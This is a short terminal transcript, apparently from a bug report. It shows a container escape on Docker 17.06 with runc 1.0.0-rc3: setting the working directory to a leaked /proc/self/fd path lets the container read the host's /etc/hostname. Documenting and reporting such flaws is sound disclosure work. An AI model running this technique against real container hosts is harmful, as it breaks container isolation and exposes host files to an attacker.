 demo@demo-pc:~/Downloads$ sudo docker version
Client:
 Version:      17.06.0-ce
 API version:  1.30
 Go version:   go1.8.3
 Git commit:   02c1d87
 Built:        Fri Jun 23 21:15:15 2017
 OS/Arch:      linux/amd64

Server:
 Version:      17.06.0-ce
 API version:  1.30 (minimum version 1.12)
 Go version:   go1.8.3
 Git commit:   02c1d87
 Built:        Fri Jun 23 21:51:55 2017
 OS/Arch:      linux/amd64
 Experimental: false
demo@demo-pc:~/Downloads$ docker-runc -v
runc version 1.0.0-rc3
commit: 2d41c047c83e09a6d61d464906feb2a2f3c52aa4
spec: 1.0.0-rc5
demo@demo-pc:~/Downloads$ docker-containerd -v
containerd version 0.2.3 commit: cfb82a876ecc11b5ca0977d1733adbe58599088a
demo@demo-pc:~/Downloads$ uname -a
Linux demo-pc 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/L
demo@demo-pc:~/Downloads$ sudo docker run -it --rm -w /proc/self/fd/5 alpine:3.14.3 sh
sh: getcwd: No such file or directory
(unknown) # ls -la
total 28
drwx--x--x    2 root     root            60 Mar 19 14:22 .
drwx------    3 root     root            60 Mar 19 14:22 ..
-rw-r--r--    1 root     root         24894 Mar 19 14:22 state.json
sh: getcwd: No such file or directory
(unknown) # cat ../../../../etc/hostname
demo-pc
sh: getcwd: No such file or directory
(unknown) # cat /etc/hostname
1910562dcea5
sh: getcwd: No such file or directory
(unknown) #